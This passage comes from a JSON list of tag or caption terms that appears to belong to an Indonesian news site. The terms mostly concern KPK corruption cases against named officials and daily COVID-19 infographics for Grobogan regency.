ditetapkan sebagai tersangka"},{"term":"eks bupati tulungagung syahri mulyo telah divonis majelis hakim surabaya 10 tahun penjara pada 14 Februari 2019."},{"term":"eks direktur pertamina energy bambang irianto"},{"term":"eks direktur pt inti darman mappangara"},{"term":"eks direktur pt inti darman mappanggara"},{"term":"eks direktur pt inti darman mappanggara ketika berada di kpk untuk menjalani pemeriksaan dirinya sebagai tersangka beberapa waktu lalu"},{"term":"eks direktur pt inti darman mappanggara mengenaikan rompi tersangka untuk menjlani proses penahnannya di rutan kpk"},{"term":"eks direktur ptpn XI budi adi prabowo dan arif hendrawan selaku penyedia barang ditetapkan kpk sebagai tersanga korupsi pengadaan mesin penggilingan tebu tahun 2015"},{"term":"eks dirjen cipta karya sri hartoyo"},{"term":"eks dirjen holtikultura kementan hasnuddin ibrahim mengenakan rompi tahanan kpk dengan tangan diborgol untuk menjalani poroses penahanan"},{"term":"eks dirjen keuda kemendagri ardian noervianto mengenakan rompi tahanan kpk dengan tangan diborgol"},{"term":"eks dirut asuransi jiwasraya hendrisman rahim"},{"term":"eks dirut garuda"},{"term":"eks dirut jasa tirta II djoko saputro"},{"term":"eks dirut jiwasraya hendrisman rahim mengenakan rompi tahanan kejaksaan agung. Dia ditahan di rutan guntur"},{"term":"eks dirut pelindo II RJ Lino keluar dari Gedung KPK mengenakan rompi tahanan dalam keadaan tangan diborgol"},{"term":"eks dirut perum jasa tirta II djoko saputro"},{"term":"eks dirut perun perindo risyanto suanda tersangka suap impor ikan salma"},{"term":"eks dirut petral bambang irianto ditetapkan kpk sebagai tersangka suap penjualan minyak mentah dan kilang"},{"term":"eks dirut petral bambang irianto telah ditetapkan kpk sebagai tersangka"},{"term":"eks dirut pt jasindo budi tjahjono"},{"term":"eks dirut pt pelindo II rj lino"},{"term":"eks dirut pt waskita karya beton procast dieksekusi kpk ke lapas sukamiskin bandung"},{"term":"eks dirut ptdi budi santoso dalam mobi tahanan kpk yang menghantarkannya ke rutan pomdam guntur"},{"term":"eks dirut ptdi budi santoso ditetapkan kpk sebagai tersangka kasus korupsi penjualan pesawat ptdi"},{"term":"eks dirut ptdi budi santoso mengenakan rompi tahanan kpk usai ditetapkan sebagai tersangka"},{"term":"eks dirut ptdi budi santoso usai menjalani pemeriksaan di kpk"},{"term":"eks dirut tranjakarta kuncoro wibowo salah satu dari enam tersangka yang dicegah kpk ke luar negeri"},{"term":"eks gubernur aceh irwandi yusuf"},{"term":"eks gubernur kepri nurdin basirun"},{"term":"eks gubernur riau annas maamun"},{"term":"eks gubernur riau annas maamun ketika tiba di kpk"},{"term":"eks jaksa agung muda jampidsus adi toegarisman"},{"term":"eks jaksa kejari yogyakarta eka safitra ditahan kpk"},{"term":"eks kabag umum kanwil ditjen pajak jaksel II rafael Alun Trisambodo dan istrinya ketika berada di kpk"},{"term":"eks kabag umum kanwil ditjen pajak jaksel II rafael alun trisambodo di kpk"},{"term":"eks kabag umum kanwil ditjen pajak jaksel II rafael alun trisambodo ketika tiba di kpk"},{"term":"eks kabag umum kanwil ditjen pajak jaksel II rafael alun trisambodo mengenakan rompi tahanan kpk dengan tangan diborgol"},{"term":"eks kades jetaksari kecamatan pulokulon kabupaten grobogan achmad nur solihin ketika diklarifikasi warganya di kantor kecamatan pulokulon tentang keberadaan apbdes 2017 pada tgl 2 februari 2018"},{"term":"eks kakanwil kemenag jatim haris hasanuddin (baju putih)"},{"term":"eks kakanwil kemenag jatim haris hasanuddin dan kepala kantor kemenag gresik muafaq"},{"term":"eks kakorlantas djoko susilo"},{"term":"eks kalapas sukamiskin bandung wahid husain dieksekusi ke lapas itu setelah dari rutan kpk untuk menjalani serangkaian proses persidangan atas kasus yang menjeratnya"},{"term":"eks kalapas sukamiskin deddy handoko dan dirut pt glori karsa abadi rahardian azhar mengenakan pakaian tahanan membelakangi lensa ditahan kpk"},{"term":"eks kalapas sukamiskin wahid husen"},{"term":"eks kepala badan pengembangan dan pemberdayaan sumber daya manusia kesehatan kemenkes bambang giatni rahardjo mengenakan rompi tahanan untuk dihadirkan dalam jumpa pers"},{"term":"eks kepala bagian umum kanwil ditjen pajak jakarta selatan II rafael alun trisambodo dan istrinya ketika berada di kpk"},{"term":"eks kepala bea cukai makassar andhi pramono"},{"term":"eks kepala bea cukai yogyakarta eko darmanto ketika berada di kpk"},{"term":"eks kepala kakanwil bpn kalbar gusmin tuarita dan anak buahnya siswowidodo mengenakan rompi tahanan kpk dengan tangan diborgol"},{"term":"eks ketua dpr ri marzuki alie"},{"term":"eks ketua dprd tulungagung supriyono"},{"term":"eks ketua komisi VII dpr ri eni maulani saragih"},{"term":"eks ketua umum ppp muhammad romahurmuziy (romy)"},{"term":"eks ketua umum ppp\/anggota dpr romahurmuzy (romy)"},{"term":"eks ketum ppp romahurmuziy (romi) usai jalani sidang vonis  tahun penjara"},{"term":"eks ketum ppp romahurmuziy (romy)"},{"term":"eks ketum ppp romahurmuzy"},{"term":"eks komisioner kpk bambang widjojanto"},{"term":"eks komisioner kpk laode m syarif"},{"term":"eks komisioner kpu wahyu setiawan ketika dikerubuti awak media usai ditetapkan sebagai tersangka suap paw"},{"term":"eks komisioner kpu wahyu setiawan kini ditahan di rutan kpk"},{"term":"eks komisioner kpu wahyu setiawan tersangka suap pergantian antar waktu (PAW) dpr ri dari PDIP"},{"term":"eks komisioner kpu wahyu setiawan tersangka suap pergantian antar waktu(paw) anggota dpr ri dari pdip"},{"term":"eks komut ptpn VI m syarkawi rauf"},{"term":"eks managing director pertamina energy service bambang irianto usai diperiksa kpk"},{"term":"eks menkes siti fadilah supari"},{"term":"eks menpora imam nahrawi"},{"term":"eks menpora imam nahrowi ditahan"},{"term":"eks menpora imam nahrowi ditetapkan kpk sebagai tersangka kasus suap dana hibah KONI 2018"},{"term":"eks menpora imam nahrowi keluar dari gedung kpk mengenakan rompi tahanan"},{"term":"eks menpora imam nahrowi ketika berada di kpk"},{"term":"eks menpora imam nahrowi tersangka dana hibah KONI"},{"term":"eks menpora imam nahrowi tersangka suap dana hibah KONI"},{"term":"eks menpora imam nahrowi tersangka suap dana hibah KONI 2018"},{"term":"eks menpora imam nahrowi tiba di kpk"},{"term":"eks mensos idrus marham"},{"term":"eks menteri bumn laksamana sukardi"},{"term":"eks menteri ekuin 1999-2000 dan ketua komite kebijakan sektor keuangan (kksk) kwik kian gie"},{"term":"eks menteri keuangan bambang subianto"},{"term":"eks menteri kkp edhy prabowo tersangka suap perizinan ekspor lobster"},{"term":"eks panitera pn medan helpandi ketika berada di ruang persidangan tipikor medan"},{"term":"eks pegawai kementerian keuangan"},{"term":"eks pejabat ditjen pajak rafael alun trisambodo ditahan kpk setelah  resmi ditetapkan sebagai tersangka gratifikasi perpajakan"},{"term":"eks pramugari garuda siswi widi"},{"term":"eks presiden direktur pt lippo cikarang tito bartholomeus"},{"term":"eks sekda pemkot malang cipto wiyono"},{"term":"eks sekda pemprov jabar iwa karniwa"},{"term":"eks sekjen kemenag nur syam"},{"term":"eks sekretaris fraksi golkar"},{"term":"eks sekretaris ma"},{"term":"eks sekretaris ma nurhadi"},{"term":"eks sekretaris ma nurhadi abdurachman"},{"term":"eks sekretaris ma nurhadi dihadirkan dalam jumpa pers penangkapan atas dirinya di srimpug jakarta selatan"},{"term":"eks sekretaris mahkamah agung (ma) ketika ditangkap penyidik kpk dan polisi di Grogol"},{"term":"eks sekretaris mahkamah agung (ma) nuirhadi abdurachman dinyatakan kpk sebagai buron"},{"term":"eks sekretaris mahkamah agung (ma) nurhadi abdurachman telah ditetapkan kpk sebagai tersangka suap dan gratifikasi pengaturan perkaradi ma"},{"term":"eks sekretaris mahkamah agung (ma) nurhadi abdurachman telah ditetapkan kpk sebagai tersangka suap dan gratifikasi rp 46 miliar"},{"term":"eks sekretaris mahkamah agung (ma) nurhadi kini buron"},{"term":"eks sekretaris mahkamah agung (ma) nurhadi saat ditangkap tim penindakan kpk"},{"term":"eks sekretaris mahkamah agung (ma) nurhadi telah ditetapkan kpk sebagai tersangka suap dan gratifikasi Rp 46 miliar"},{"term":"eks sekretaris mahkamah agung (ma) nurhadi tersangka suap dan gratifikasi rp 46 miliar"},{"term":"eks sekretaris mahkamah agung nurhadi abdurachman"},{"term":"eks sektretaris mahkamah agung nurhadi abdurachman"},{"term":"eks selretaris ma nurhadi abdurachman"},{"term":"eks sesmenpora alfitra salam usai diperiksa kpk"},{"term":"eks wakil gubernur jawa barat deddy mizwar"},{"term":"eks wakil ketua dprd sumur sigit pramono asri"},{"term":"eks wakil ketua dprd tulungagung 2014-2019 ditahan kpk"},{"term":"eks wakil ketua kpk saut situmorang"},{"term":"eks wali kota banjar herman sutrisno dan kontraktoir rahmat wardi mengenakan rompi tahanan kpk dengan tangan diborgol."},{"term":"eks wali kota banjar herman sutrisno tersangka suap proyek-proyek infrastrukturd di nas pupr kota banjar"},{"term":"eks wali kota bekasi rahmat effendi ketika ditetapkan kpk sebagai tersangka"},{"term":"eks wali kota bekasi rahmat effendi ketika ditetapkan kpk sebagai tersangka jual beli jabatan di pemkot bekasi"},{"term":"eks wali kota medan dzulmi eldin mengenakan rompi kpk usai ditetapkan sebagai tersangka suap proyek dan jabatan"},{"term":"elemen sipil"},{"term":"emas batangan"},{"term":"emas batangan dan deposito ott rektor unila lampung dalam konferensi pers"},{"term":"emirsyah satar"},{"term":"empat orang tersangka korupsi unila lampung ketika dihadirkan dalam konferensi pers di gedung kpk jakarta selatan"},{"term":"empat pimpinan kpk jumpa pers menyikapi belum terbitnya pp poenguatan APIP"},{"term":"empat terpidana korupsi air minum kementerian pupr dieksekusi"},{"term":"empat tersangka korupsi dana hibah ketika dihadirkan pimpinan kpk dalam konferensi pers di gedung kpk jalan kuningan persada jakarta selatan"},{"term":"empat tersangka ott yogyakarta ketika dihadirkan kpk dalam konferensipers  di gedung kpk jakarta selatan"},{"term":"empat tersangka penyaluran dna ke umkm fiktif dihadirkan pimpinan kpk dalam konferensi pers"},{"term":"enam tersangka jual beli jabatan di pemkab pemalang ketika dihadirkan dalam konferensi pers di kpk"},{"term":"enang supriyadi s"},{"term":"enda mora l"},{"term":"ending fuad"},{"term":"eni maulani s"},{"term":"eni saragih"},{"term":"erlangga hartarto"},{"term":"erwan"},{"term":"fachrul razi menerima buku memori dari lukman hakim saefuddin dalam sertijab di kementerian agama"},{"term":"farid wajdi"},{"term":"fayakhun andriadi"},{"term":"febri d"},{"term":"febri dan pimpinan kpk"},{"term":"fenny steffly burase"},{"term":"ferdy yuman ketika dihadirkan dalam konferensi pers di gedung kpk"},{"term":"fery suando tk"},{"term":"finalis putri indonesia"},{"term":"firli bahuri ketika uji publik di hadapan pansel kpk di sekneg"},{"term":"firli-agus salam komando di acara serah terima jabatan pimpinan kpk di gedung kpk jalan kuningan persada"},{"term":"forum korban gagal bayar asuransi jiwasraya ketika berada di kantor ojk jakarta pusat"},{"term":"frosen food kedaluwarsa ditemukan tim pangan pemkab grobogan dijual di sebuah pertokoan moderen di purwodadi"},{"term":"fungsional pemeriksa pajak pertama Kantor Pelayanan Pajak Penanaman Modal Asing 3"},{"term":"gajah roeseno"},{"term":"gaji ke-13 \u0026 thr"},{"term":"gali drainse"},{"term":"gamawan fauzi"},{"term":"gambar illustrasi berduaan di hotel"},{"term":"gambar illustrasi fee proyek"},{"term":"gambar illustrasi petani sebar benih padi untuk tanam padi mt 1 okmar"},{"term":"gambar illustrasi sakssi korban"},{"term":"gambar partai-partai"},{"term":"gambaran dari mekanisme tp4d"},{"term":"ganang yudho putra duri"},{"term":"ganjar p"},{"term":"gara-gara proyek pelabuhan teluk segintung inilah. mantan bupati seruyan kalteng darwan ali jadi tersangka dan dicegah kpk ke luar negeri"},{"term":"garam tradisional jono"},{"term":"gatot \u0026 istri"},{"term":"gatot nurmantyo"},{"term":"gatot pn\u0026istri"},{"term":"gatot rahmanto"},{"term":"gayus lumbuun"},{"term":"gedung dprd jatim di jalan indrapura 1 surabaya"},{"term":"gedung ipdn gowa"},{"term":"gedung kejaksaan agung di jakarta"},{"term":"gedung kemenag ri di jakarta"},{"term":"gedung kemendikbud jakarta"},{"term":"gedung kementerian bumn jakarta"},{"term":"gedung kementerian desa"},{"term":"gedung kementerian kelautan dan perikanan jakarta"},{"term":"gedung kpk di jalan kuningan jakarta selatan"},{"term":"gedung kpk di jalan kuningan persada jakarta selatan tempat oknum penyidik itu bekerja"},{"term":"gedung kpk di kuningan"},{"term":"gedung ma di jakarta"},{"term":"gedung mahkamah agung"},{"term":"gedung mahkamah agung (ma) di jakarta"},{"term":"gedung nk"},{"term":"gedung pengadilan negeri surabaya"},{"term":"gedung pt nindya karya (persero) di jakarta"},{"term":"geledah dinas perumahan"},{"term":"geledah dprd lamsel"},{"term":"geledah kantor frederich yunadi"},{"term":"geledah kontrakan pelaku"},{"term":"geledah rumah"},{"term":"geledah rumah heri susanto gun"},{"term":"geledah rumah yaya"},{"term":"geledah sukamiskin"},{"term":"general manager operasional unit induk distribusi jateng\/diy m irwansyah putra dan kepala esdm jateng sujarwantio dwiatmoko"},{"term":"general manager pt antam dodi martimbang dihadirkan pimpinan kpk dalam konferensi pers"},{"term":"gerbang terlempar"},{"term":"gilbert yakwar"},{"term":"giri s"},{"term":"giri suprapdiono"},{"term":"gm hyundai engineering construction herry jung"},{"term":"gm hyundai engineering contruction  herry jung ketika tiba di gedung kpk"},{"term":"gosong lemparan bom"},{"term":"grafik corona di grobogan 1 april 2020"},{"term":"grafik covid-19 di grobogan 4 april 2020"},{"term":"grafik situasi corona di grobogan 23-3-2020"},{"term":"grafis corona di grobogan 6 april 2020"},{"term":"grafis corona di grobogan per 12 april 2020"},{"term":"grafis situasi penanganan covid-19 di grobogan 11 april 2020"},{"term":"grafis situasi penanganan covid-19 di grobogan per 13 april 2020"},{"term":"gratiikasi dan tppu"},{"term":"gubernur dki anioes baswedan"},{"term":"gubernur jateng"},{"term":"gubernur jateng ganjar pranowo bersama Kapolda irjen rycko amelza dahniel tekan tombol menandai diluncurkankannya website laporkorupsijateng.id"},{"term":"gubernur jateng ganjar pranowo didampingi bupati grobogan sri sumarni"},{"term":"gubernur jateng ganjar pranowo didampingi bupati grobogan sri sumarni ketika meninjau kerusakan bendung glapan akibat tanggulnya jebol keterjang banjir"},{"term":"gubernur jateng ganjar pranowo ketika menandatangani berita acara pelantikan bupati grobogan sri sumarni dan wakilnya bambang pujiyanto di gedung gradhika bakti praja jalan pahlawan semarang kemarin"},{"term":"gubernur jatim khofifah indar parawansa jadi saksi persidangan haris hasanuddin"},{"term":"gubernur kepri nurdin basirun keluar dari gedung kpk mengenakan rompi tahanan"},{"term":"gubernur kepulauan riau (kepri) nurdin basirun"},{"term":"gubernur lukas enembe ketika dihadirkan dalam konferensi pers di rspad gatot soebroto jakarta pusat"},{"term":"gubernur papua di rspad gatot soebroto jakarta pusat"},{"term":"gubernur papua lukas enembe dan istrinya yulce winda"},{"term":"gubernur papua lukas enembe ketika  tiba di bandara sentani untuk diterbangkan ke jakarta"},{"term":"gubernur papua lukas enembe ketika diamankan kpk di bandara sentani"},{"term":"gubernur papua lukas enembe ketika tiba di rspad gatot soebroto  jakarta pusat"},{"term":"gubernur papua lukas enembe ketika tiba di rspad gatot soebroto jakartra"},{"term":"gubernur papua lukas enembe yang ditetapkan kpk sebagai tersangka suap dan gratifikasi apbd papua"},{"term":"gubernur sulawesi selatan nurdin abdullah"},{"term":"gubernur sulawesi selatan nurdin abdullah tiba di kpk"},{"term":"gudang beras pt ibu"},{"term":"gudang beras pt ibu disegel"},{"term":"gula impor yang siap didistribusikan"},{"term":"gunakan mesin panen"},{"term":"gunawan h"},{"term":"gus yahya bersalaman dengan said aqil siroj di muktamar lampung"},{"term":"gus yahya duduk berdampingan dengan lawannya kh aqil siroj dalam muktamar nu ke-34 di lampung"},{"term":"hadi setiawan"},{"term":"hadi sutrisno eks pegawai direktorat jenderal pajak ketika keluar dari gedung kpk menuju mobil tahanan yang menjemputnya di depan gedung kpk"},{"term":"hadiah bingkisan lebaran"},{"term":"hadiah warga ntt"},{"term":"haikm yustisial edy wibowo ketika dihadirkan dalam konferensi pers di gedung kpk"},{"term":"hak publik"},{"term":"hakim agung  gazalba saleh usai diperiksa sebagai tersangka suap penanganan perkara di ma"},{"term":"hakim agung di mahkamah agung gazalba saleh ditetapkan kpk sebagai tersangka tindak pidana korupsi pengurusan perkara di MA"},{"term":"hakim agung gazalba saleh keluar dari ruang pemeriksaan mengenakan rompi tahanan kpk dengan tangan diborgol"},{"term":"hakim agung sudrajat dimyati"},{"term":"hakim agung sudrajat dimyati ketika ditetapkan kpk sebagai tersangka suap penanganan perkara di mahkamah agung"},{"term":"hakim agung sudrajat dimyati mengenakan rompi tahanan kpk dalam keadaan tangan diborgol"},{"term":"hakim agung sudrajat dimyati menyerahkan diri ke kpk"},{"term":"hakim itong dari pn surabaya ketika ditetapkan sebagai tersangka jual beli perkara"},{"term":"hakim itong hidayat isnaeni ketika ditetapkan kpk sebagai tersangka jual beli perkara di pn surabaya"},{"term":"hakim itong isnaeni hidayat ketika ditetapkan kpk sebagai tersangka jual beli perkara di pn surabaya"},{"term":"hakim itong ketika membalikkan badan protes atas penetapannya sebagai tersangka dalam konferensi pers di gedung kpk jakarta"},{"term":"hakim itong protes ketika ditetapkan kpk sebagai tersangka jual beli perkara di pn surabaya. Namun protes itu tak berkepanjangan karena langsung diredam petugas keamanan kpk"},{"term":"hakim lasito ketika konsultasi dengan para panasehat hukuknya di pengadilan tipikor semarang"},{"term":"hakim pengadilan negeri balikpapan kayat"},{"term":"hakim pengadilan negeri surabaya itong isnaeni hidayat keluar dari gedung kpk mengenai rompi tahanan kpk dengan tangan diborgol"},{"term":"hakim pengadillan negeri (pn)  surabaya protes ketika ditetapkan kpk sebagai terangka jual beli perkara di pn itu"},{"term":"hakim pn surabaya itong isnaeni hidayat"},{"term":"hakim pn surabaya itong isnaeni hidayat ketika ditetapkan kpk sebagai tersangka jula beli perkara di pn surabaya"},{"term":"hakim ptwp"},{"term":"halkim pengadilan negeri (pn) surabaya jatim itong hidayat isnaeni protes ketika ditetapkan kpk sebagai tersangka jual beli perkara di pn surabaya"},{"term":"hambali"},{"term":"harga beras"},{"term":"hari koperasi"},{"term":"hari pancasila"},{"term":"haris dan muafaq"},{"term":"haris dan muawaq"},{"term":"harun masiku kini dalam pengejaran polisi dan kpk"},{"term":"harun masiku tersangka suap pergantian antar waktu (paw) dpr ri dari pdip. Sampai kemarin tersangka masih dalam pengejaran polisi dan kpk"},{"term":"hary tanoe"},{"term":"hasanuddin ibrahim"},{"term":"hasil pemerasan"},{"term":"hasto kristiyanto"},{"term":"heli basarnas"},{"term":"hendarwan maruszama"},{"term":"hendrati"},{"term":"hera g haryn bca"},{"term":"hery s\u0026sukarno"},{"term":"heryanto tanaka"},{"term":"hidayat nurwahid"},{"term":"hm prasetyo"},{"term":"hobby siregar"},{"term":"hotel bumi"},{"term":"hut bhayangkara ke-71"},{"term":"hut grobogan"},{"term":"i nyoman dhamantra tersangka suap impor bawang putih"},{"term":"i nyoman dhamantra usai ditetapkan kpk sebagai tersangka kasus suap impor izin bawang putih"},{"term":"idham aziz"},{"term":"idrus m"},{"term":"idrus marham ketika berada di ruang peridangan tipikor jakarta"},{"term":"iis rosita dewi"},{"term":"ikan bakar kedungombo"},{"term":"ike rahamawati"},{"term":"ike rahmawati"},{"term":"illustrasi - infografis covid19 grobogan tertanggal 7 mei 2021"},{"term":"illustrasi - peta sebaran corona grobogan 5 oktober 2020"},{"term":"illustrasi air bersih jernih"},{"term":"illustrasi beras impor"},{"term":"illustrasi blbi"},{"term":"illustrasi buronan"},{"term":"illustrasi call center"},{"term":"illustrasi dukung kpk"},{"term":"illustrasi fee proyek"},{"term":"illustrasi gardu induk pln bertegangan tinggi di balairaja"},{"term":"illustrasi kantor petral di singapura"},{"term":"illustrasi kantor pt waskita karya di jakarta"},{"term":"illustrasi kasus korupsi pengadaan barang umumnya menyangkut fee proyek"},{"term":"illustrasi korupsi"},{"term":"illustrasi kpk ott hakim hakim di jakarta"},{"term":"illustrasi ott bupati lampung utaraagung ilmu kartanegara"},{"term":"illustrasi ott kpk di ntb"},{"term":"illustrasi ott kpk di pn balikpapan"},{"term":"illustrasi ott kpk hari ini"},{"term":"illustrasi pajak"},{"term":"illustrasi pasien sembuh dari covid-19"},{"term":"illustrasi pelicin"},{"term":"illustrasi penggeladahan di pemkab solok selatan"},{"term":"illustrasi penggeledahan kpk di pemkab banjarnegara"},{"term":"illustrasi pengisian wabup"},{"term":"illustrasi perkebunan"},{"term":"illustrasi pipa bocor akibat pencurian air"},{"term":"illustrasi pungli"},{"term":"illustrasi sejumlah moge dan mobil mewah yang pernah  disita kpk dalam penyidikan kasus korupsi"},{"term":"illustrasi siswa smp IV purwodadi"},{"term":"illustrasi suap hakim"},{"term":"illustrasi tbc"},{"term":"illustrasi tenaga asing"},{"term":"illustrasi tewas terlindas truk"},{"term":"illustrasi tppu"},{"term":"illustrasi transaksi"},{"term":"illustrasi uang dolar amirika yang disita kpk dari kasus proyek spam"},{"term":"illustrasi uang ott"},{"term":"illustrasi uang suap"},{"term":"illustrasi: pupuk subsidi inilah yang mengalami kelangkaan di grobogan"},{"term":"illustrasi: pupuk urea bersubsidi di sebuah gudang"},{"term":"ilustrasi"},{"term":"imam nahrowi tersangka suap dana hibah KONI tahun anggaran 2018"},{"term":"imam salat"},{"term":"iman aryadi"},{"term":"imas nomor dua"},{"term":"inayah"},{"term":"indradjaja manapol"},{"term":"info corona grobogan 1 nopember 2020"},{"term":"info corona grobogan 1 oktober 2020"},{"term":"info corona grobogan 10 oktober 2020"},{"term":"info corona grobogan 11 oktober 2020"},{"term":"info corona grobogan 11 september 2020"},{"term":"info corona grobogan 13 oktober 2010"},{"term":"info corona grobogan 13 september 2020"},{"term":"info corona grobogan 14 oktober 2020"},{"term":"info corona grobogan 14 september 2020"},{"term":"info corona grobogan 15 nopember 2020"},{"term":"info corona grobogan 15 oktober 2020"},{"term":"info corona grobogan 16 nopember 2020"},{"term":"info corona grobogan 16 oktober 2020"},{"term":"info corona grobogan 16 september 2020"},{"term":"info corona grobogan 17 nopember 2020"},{"term":"info corona grobogan 17 september 2020"},{"term":"info corona grobogan 18 nopember 2020"},{"term":"info corona grobogan 18 oktober 2020"},{"term":"info corona grobogan 18 september 2020"},{"term":"info corona grobogan 19 nopember 2020"},{"term":"info corona grobogan 19 oktober 2020"},{"term":"info corona grobogan 19 september 2020"},{"term":"info corona grobogan 2 nopember 2020"},{"term":"info corona grobogan 2 oktober 2020"},{"term":"info corona grobogan 20 nopember 2020"},{"term":"info corona grobogan 20 oktober 2020"},{"term":"info corona grobogan 20 september 2020"},{"term":"info corona grobogan 21 oktober 2020"},{"term":"info corona grobogan 21 september 2020"},{"term":"info corona grobogan 22 nopember 2020"},{"term":"info corona grobogan 22 oktober 2020"},{"term":"info corona grobogan 22 september 2020"},{"term":"info corona grobogan 23 nopember 2020"},{"term":"info corona grobogan 23 september 2020"},{"term":"info corona grobogan 24 nopember 2020"},{"term":"info corona grobogan 24 september 2020"},{"term":"info corona grobogan 25 nopember 2020"},{"term":"info corona grobogan 25 oktober 2020"},{"term":"info corona grobogan 25 september 2020"},{"term":"info corona grobogan 26 nopember 2020"},{"term":"info corona grobogan 26 oktober 2020"},{"term":"info corona grobogan 27 nopember 2020"},{"term":"info corona grobogan 27 oktober 2020"},{"term":"info corona grobogan 28 nopember 2020"},{"term":"info corona grobogan 28 oktober 2020"},{"term":"info corona grobogan 29 nopember 2020"},{"term":"info corona grobogan 29 oktober 2020"},{"term":"info corona grobogan 3 desember 2020"},{"term":"info corona grobogan 3 oktober 2020. Info itu ditampilkan karena gambar info 4 oktober belum tayang di posko gugus tugas percepatan penanganaan covid-19"},{"term":"info corona grobogan 3 september 2020"},{"term":"info corona grobogan 30 oktober 2020"},{"term":"info corona grobogan 30 september 2020"},{"term":"info corona grobogan 31 oktober 2020"},{"term":"info corona grobogan 4 desember 2020"},{"term":"info corona grobogan 5 desember 2020"},{"term":"info corona grobogan 5 nopember 2020"},{"term":"info corona grobogan 6 nopember 2020"},{"term":"info corona grobogan 6 september 2020"},{"term":"info corona grobogan 7 nopember 2020"},{"term":"info corona grobogan 7 oktober 2020"},{"term":"info corona grobogan 8 nopember 2020"},{"term":"info corona grobogan 8 oktober 2020"},{"term":"info corona grobogan 8 september 2020"},{"term":"info corona grobogan 9 nopember 2020"},{"term":"info corona grobogan 9 oktober 2020"},{"term":"info corona grobogan hari ini sama seperti kemarin"},{"term":"info grafis corona grfo obogan 2 agustus 2020"},{"term":"info grafis corona grobogan 11 juni 2020"},{"term":"info grafis corona grobogan 12 juli  2020"},{"term":"info grafis corona grobogan 13 juli 2020"},{"term":"info grafis corona grobogan 13 juli 2020 dalam peta"},{"term":"info grafis corona grobogan 14 juli 2020"},{"term":"info grafis corona grobogan 15 juli  2020"},{"term":"info grafis corona grobogan 15 juni 2020"},{"term":"info grafis corona grobogan 16 juli  2020"},{"term":"info grafis corona grobogan 16 juni 2020"},{"term":"info grafis corona grobogan 17 juli  2020"},{"term":"info grafis corona grobogan 18 juli 2020"},{"term":"info grafis corona grobogan 19 juli 2020"},{"term":"info grafis corona grobogan 20 juli 2020"},{"term":"info grafis corona grobogan 21 juli  2020"},{"term":"info grafis corona grobogan 22 juni 2020"},{"term":"info grafis corona grobogan 23 juli  2020"},{"term":"info grafis corona grobogan 25 juli  2020"},{"term":"info grafis corona grobogan 25 juni 2020"},{"term":"info grafis corona grobogan 26 juni 2020"},{"term":"info grafis corona grobogan 29 juni 2020"},{"term":"info grafis corona grobogan 3 juli  2020"},{"term":"info grafis corona grobogan 30  juni 2020"},{"term":"info grafis corona grobogan 30 juni 2020"},{"term":"info grafis corona grobogan 31 juli 2020"},{"term":"info grafis corona grobogan 31 mei 2020"},{"term":"info grafis corona grobogan 4 juli  2020"},{"term":"info grafis corona grobogan 5 juli 2020"},{"term":"info grafis corona grobogan 6 Juli 2020"},{"term":"info grafis corona grobogan 8 juni 2020"},{"term":"info grafis corona grobogan 9 juni 2020"},{"term":"info grafis corona grobogan dalam peta 26 juli 2020"},{"term":"info grafis corona grobogan per 1 juli 2020"},{"term":"info grafis corona grobogan per 26 juni 2020"},{"term":"info grafis covid-19 grobogan kamis 29 april 2021"},{"term":"info grafis situasi corona di grobogan per 23 april 2020"},{"term":"info grafis situasi corona grobogan 12 mei 2020"},{"term":"info grafis situasi corona grobogan 16 mei 2020"},{"term":"info grafis situasi corona grobogan 18 mei 2020"},{"term":"info grafis situasi corona grobogan 25 mei 2020"},{"term":"info grafis situasi corona grobogan 28 mei 2020"},{"term":"info grafis situasi corona grobogan 3 juni 2020"},{"term":"info grafis situasi corona grobogan 5 mei 2020"},{"term":"info grafis situasi covid-19 di kabupaten grobogan per 4 mei 2020"},{"term":"info grafis situasi covid-19 grobogan 30 agustus 2021"},{"term":"info grafis situasi odp"},{"term":"info grafis situasi penanganan covid-19 grobogan per 15 april 2020"},{"term":"info jawa timur"},{"term":"infografis covid-19 grobogan 14 september 2021"},{"term":"infografis covid-19 grobogan 27 april 2021"},{"term":"infografis situasi covid-19 di kabupaten grobogan per 2 mei 2020"},{"term":"infografis situasi covid-19 grobogan 2 september 2021"},{"term":"infograis covid-19 grobogan 7 mei 2021"},{"term":"infoi corona grobogan 4 nopember 2020"},{"term":"ini uangnya"},{"term":"inilah api abadi mrapen di desa manggarmas kecamatan godong grobogan"},{"term":"inilah bangunan stadion mandala krida yogya setelah direnovasi tahun 2016-2017"},{"term":"inilah barang bukti (bb) uang rp 1"},{"term":"inilah barang bukti (bb) uang rp 362"},{"term":"inilah barang bukti uang miliaran rupiah yang disita kpk saat ott terhadap bowo sidik di jakarta"},{"term":"inilah bendungan kedungombo di desa rambat kecamatan geyer kabupaten grobogan (jateng)"},{"term":"inilah beras bansos pkh 2020-2021 yang diselewengkan"},{"term":"inilah dewan pengawas (dewas) kpk yang mendapatkan gaji sekitar Rp 100 juta\/bulan"},{"term":"inilah gardu induk pln yang dibangun di lokasi pabrik semen grobogan di Desa Kaliwenang Kecamatan Tanggungharjo"},{"term":"inilah gas 3 kg bersubsidi"},{"term":"inilah harun masiku yang dikejar-kejar kpk"},{"term":"inilah ikan salma yang diperebutkan pt navy arsa sejahtera dari kuota impor tahun 2019 di Perum Perindo"},{"term":"inilah ipa baru di sambak danyang yang dibangun dari dana penyertaan modal pemkab grobogan tahun 2018 sebesar rp 7"},{"term":"inilah ipa baru pdam grobogan yang dibangun dari dana penyertaan modal APBD 2018 Rp 7"},{"term":"inilah jalan daplang-sugihmanik yang akan dibangun pt semen grobogan menjadi jalan angkutan distribusi semen"},{"term":"inilah jalan kabupaten sugihmanik-daplang tegowanu yang ditingkatkan kelasnya menjadi jalan distribusi semen grobogan"},{"term":"inilah jembatan di dusun nglejok desa prlrm kecamatan gabus kabupaten grobogan yang dadal diterjang banjir"},{"term":"inilah kaki gajah"},{"term":"inilah kantor ditjen minerba kementerian esdm  di tibet jakarta selatan yang digeledah kpk"},{"term":"inilah kantor kementerian esdm di tibet jakarta selatan yang digeledah kpk"},{"term":"inilah kanwil bpn riau di jalan cut nyak dien no. 5 jadirejo kecamatan sukajadi kota baru riau. Kantor itu kemarin jadi sasaran penggeledahan kpk"},{"term":"inilah kartu prakerja yang disorot kpk"},{"term":"inilah kolam bekas galian C di Dusun Sobotuwo"},{"term":"inilah logo kemasan semen grobogan"},{"term":"inilah menteri-menteri joowi-ma'ruf yang tergabung dalam kabinet indonesia maju (kim)"},{"term":"inilah nataris purwodadi paul christian yang ditetapkan kejari grobogan sebagai tersangka baru dalam kasus pengadaan tanah bulog"},{"term":"inilah pabrik baru semen grobogan (SGB) 